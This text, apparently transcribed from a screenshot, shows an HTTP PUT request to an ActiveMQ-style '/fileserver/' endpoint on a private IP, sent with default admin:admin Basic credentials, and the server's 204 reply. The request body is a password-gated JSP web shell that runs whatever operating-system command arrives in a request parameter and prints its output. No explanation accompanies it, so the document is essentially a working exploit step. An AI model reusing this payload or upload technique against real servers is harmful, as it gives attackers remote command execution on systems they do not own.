 1 PUT /fileserver/4.txt HTTP/1.1
2 Host: 192.168.121.128:8161
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Authorization: Basic YWRtaW46YWRtaW4=
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.124
Safari/537.36 Edg/102.0.1245.44
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
0 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
1 Connection: close
2 Content-Length: 287
3
4 <% if("023".equals(request.getParameter("pwd"))){ java.io.InputStream
in =
Runtime.getRuntime().exec(request.getParameter("i")).getInputStream()
; int a = -1; byte[] b = new byte[2048]; out.print("<pre>
"); while((a=in.read(b))!=-1){ out.println(new String(b)); }
out.print("
</pre>
"); } %>
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5